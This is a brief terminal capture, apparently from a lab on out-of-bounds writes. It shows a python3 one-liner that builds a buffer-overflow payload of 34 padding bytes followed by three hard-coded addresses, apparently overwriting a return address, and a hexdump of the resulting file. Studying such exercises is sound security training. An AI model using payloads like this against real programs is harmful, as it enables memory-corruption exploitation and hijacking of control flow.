 denissa@denissa-vm:~/Desktop/CodeSamples/Out-of-bounds Write$ python3 -c "import sys; sys.stdout.buffer.write(
b'a'*34+b'\x00\xc0\x04\x08'+b'\x18\xca\xff\xff'+b'\x42\x92\x04\x08')" > input
denissa@denissa-vm:~/Desktop/CodeSamples/Out-of-bounds Write$ xxd input
00000000: 6161 6161 6161 6161 6161 6161 6161 6161  aaaaaaaaaaaaaaaa
00000010: 6161 6161 6161 6161 6161 6161 6161 6161  aaaaaaaaaaaaaaaa
00000020: 6161 00c0 0408 18ca ffff 4292 0408       aa........B...